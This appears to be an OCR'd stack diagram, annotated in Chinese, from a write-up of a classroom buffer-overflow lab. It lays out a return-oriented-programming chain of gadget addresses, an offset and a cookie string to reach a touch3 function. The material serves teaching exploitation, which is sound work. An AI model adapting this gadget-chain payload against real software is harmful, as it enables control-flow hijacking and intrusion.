 00 xx xx xx xx xx xx xx
%rsp + 128
35 39 62 39 39 37 66 61
%rsp + 120
字符串：59b997fa
fa 18 40 00 00 00 00 00
%rsp + 112
函数 touch3 入口地址
c5 19 40 00 00 00 00 00
%rsp + 104
movq %rax, %rdi
d6 19 40 00 00 00 00 00
%rsp + 96
lea (%rdi, %rsi, 1), %rax
c5 19 40 00 00 00 00 00
%rsp + 88
movq %rax, %rdi
06 1a 40 00 00 00 00 00
%rsp + 80
movq %rsp, %rax
13 1a 40 00 00 00 00 00
%rsp + 72
movl %ecx, %esi
34 1a 40 00 00 00 00 00
%rsp + 64
movl %edx, %ecx
42 1a 40 00 00 00 00 00
%rsp + 56
movl %eax, %edx
gadget 地址，左侧为对应会执行的指令
test 的栈帧
20 00 00 00 00 00 00 00
%rsp + 48
字符串偏移量： 0x20
cc 19 40 00 00 00 00 00
%rsp + 40
（getbuf 返回地址）
gadget 地址，执行：
popq %rax
getbuf 的栈帧
00 00 00 00 00 00 00 00
%rsp + 32
6d 73 69 6c 61 65 64 69
%rsp + 24
00 00 00 00 6d 78 78 2d
%rsp + 16
任意值均可
2d 78 78 6d 00 00 00 00
%rsp + 8
69 64 65 61 6c 69 73 6d
%rsp